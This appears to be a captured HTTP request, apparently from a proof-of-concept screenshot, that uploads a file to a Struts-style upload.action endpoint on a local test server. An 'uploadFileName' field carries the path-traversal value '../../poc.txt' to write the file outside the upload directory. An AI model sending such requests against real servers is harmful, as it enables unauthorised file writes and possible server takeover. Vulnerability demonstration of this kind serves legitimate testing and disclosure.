 Pretty Raw Hex
1 POST /upload_war_exploded/upload.action;jsessionid=602ABD53ABD53690211EADD7C6487196 HTTP/1.1
\r \n
2 Host: localhost:8081 \r \n
3 Content-Length: 303 \r \n
4 Cache-Control: max-age=0 \r \n
5 sec-ch-ua: \r \n
6 sec-ch-ua-mobile: ?0 \r \n
7 sec-ch-ua-platform: "" \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Origin: http://localhost:8081 \r \n
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUSyiGf3oDxBGA1FZ \r \n
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36 \r \n
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7 \r \n
13 Sec-Fetch-Site: same-origin \r \n
14 Sec-Fetch-Mode: navigate \r \n
15 Sec-Fetch-User: ?1 \r \n
16 Sec-Fetch-Dest: document \r \n
17 Referer: http://localhost:8081/upload_war_exploded/upload.action \r \n
18 Accept-Encoding: gzip, deflate \r \n
19 Accept-Language: zh-CN,zh;q=0.9 \r \n
20 Cookie: JSESSIONID=602ABD53ABD53690211EADD7C6487196 \r \n
21 Connection: close \r \n
22 \r \n
23 ------WebKitFormBoundaryUSyiGf3oDxBGA1FZ \r \n
24 Content-Disposition: form-data; name="Upload"; filename="test.txt" \r \n
25 Content-Type: text/plain \r \n
26 \r \n
27 test \r \n
28 \r \n
29 ------WebKitFormBoundaryUSyiGf3oDxBGA1FZ \r \n
30 Content-Disposition: form-data; name="uploadFileName"; \r \n
31 \r \n
32 ../../poc.txt \r \n
33 ------WebKitFormBoundaryUSyiGf3oDxBGA1FZ--